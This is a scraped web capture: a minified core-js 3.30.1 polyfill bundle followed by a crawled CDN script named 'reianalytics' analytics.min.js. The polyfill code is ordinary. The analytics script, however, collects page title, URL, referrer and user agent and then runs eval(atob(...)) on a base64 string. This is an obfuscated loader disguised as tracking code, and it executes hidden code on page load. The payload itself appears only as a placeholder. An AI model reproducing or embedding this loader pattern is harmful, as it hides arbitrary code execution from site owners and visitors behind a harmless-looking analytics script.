r?r.prototype:n instanceof f?s:null}},5853:function(t,n,r){var e=r(8087);t.exports=e({}.isPrototypeOf)},6252:function(t,n,r){var e=r(8087),o=r(2256),i=r(6867),u=r(6148).indexOf,c=r(6789),a=e([].push);t.exports=function(t,n){var r,e=i(t),f=0,s=[];for(r in e)!o(c,r)&&o(e,r)&&a(s,r);for(;n.length>f;)o(e,r=n[f++])&&(~u(s,r)||a(s,r));return s}},7333:function(t,n,r){var e=r(6252),o=r(64);t.exports=Object.keys||function(t){return e(t,o)}},2741:function(t,n){"use strict";var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var n=e(this,t);return!!n&&n.enumerable}:r},4476:function(t,n,r){var e=r(7661),o=r(9223),i=r(4768);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=e(Object.prototype,"__proto__","set"))(r,[]),n=r instanceof Array}catch(t){}return function(r,e){return o(r),i(e),n?t(r,e):r.__proto__=e,r}}():void 0)},4946:function(t,n,r){var e=r(2797),o=r(7373),i=r(1218),u=TypeError;t.exports=function(t,n){var r,c;if("string"===n&&o(r=t.toString)&&!i(c=e(r,t)))return c;if(o(r=t.valueOf)&&!i(c=e(r,t)))return c;if("string"!==n&&o(r=t.toString)&&!i(c=e(r,t)))return c;throw u("Can't convert object to primitive value")}},4731:function(t,n,r){var e=r(80),o=r(8087),i=r(9871),u=r(7857),c=r(9223),a=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?a(n,r(t)):n}},8846:function(t,n,r){var e=r(7039),o=TypeError;t.exports=function(t){if(e(t))throw o("Can't call method on "+t);return t}},6535:function(t,n,r){var e=r(3567).f,o=r(2256),i=r(2712)("toStringTag");t.exports=function(t,n,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&e(t,i,{configurable:!0,value:n})}},9355:function(t,n,r){var e=r(2017),o=r(6303),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},3230:function(t,n,r){var e=r(419),o=r(4289),i="__core-js_shared__",u=e[i]||o(i,{});t.exports=u},2017:function(t,n,r){var e=r(4943),o=r(3230);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.30.1",mode:e?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.30.1/LICENSE",source:"https://github.com/zloirock/core-js"})},9245:function(t,n,r){var e=r(2437),o=r(6862);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},6912:function(t,n,r){var e=r(8150),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},6867:function(t,n,r){var e=r(79),o=r(8846);t.exports=function(t){return e(o(t))}},8150:function(t,n,r){var e=r(6614);t.exports=function(t){var n=+t;return n!=n||0===n?0:e(n)}},5319:function(t,n,r){var e=r(8150),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},5151:function(t,n,r){var e=r(8846),o=Object;t.exports=function(t){return o(e(t))}},3926:function(t,n,r){var e=r(2797),o=r(1218),i=r(8898),u=r(8648),c=r(4946),a=r(2712),f=TypeError,s=a("toPrimitive");t.exports=function(t,n){if(!o(t)||i(t))return t;var r,a=u(t,s);if(a){if(void 0===n&&(n="default"),r=e(a,t,n),!o(r)||i(r))return r;throw f("Can't convert object to primitive value")}return void 0===n&&(n="number"),c(t,n)}},8113:function(t,n,r){var e=r(3926),o=r(8898);t.exports=function(t){var n=e(t,"string");return o(n)?n:n+""}},6927:function(t){var n=String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},6303:function(t,n,r){var e=r(8087),o=0,i=Math.random(),u=e(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++o+i,36)}},2696:function(t,n,r){var e=r(9245);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3015:function(t,n,r){var e=r(7891),o=r(6862);t.exports=e&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},4665:function(t,n,r){var e=r(419),o=r(7373),i=e.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},2712:function(t,n,r){var e=r(419),o=r(2017),i=r(2256),u=r(6303),c=r(9245),a=r(2696),f=e.Symbol,s=o("wks"),p=a?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return i(s,t)||(s[t]=c&&i(f,t)?f[t]:p("Symbol."+t)),s[t]}},9553:function(t,n,r){"use strict";var e=r(6867),o=r(7713),i=r(9047),u=r(1259),c=r(3567).f,a=r(5291),f=r(1439),s=r(4943),p=r(7891),l="Array Iterator",v=u.set,y=u.getterFor(l);t.exports=a(Array,"Array",(function(t,n){v(this,{type:l,target:e(t),index:0,kind:n})}),(function(){var t=y(this),n=t.target,r=t.kind,e=t.index++;return!n||e>=n.length?(t.target=void 0,f(void 0,!0)):f("keys"==r?e:"values"==r?n[e]:[e,n[e]],!1)}),"values");var b=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!s&&p&&"values"!==b.name)try{c(b,"name",{value:"values"})}catch(t){}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1094
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();
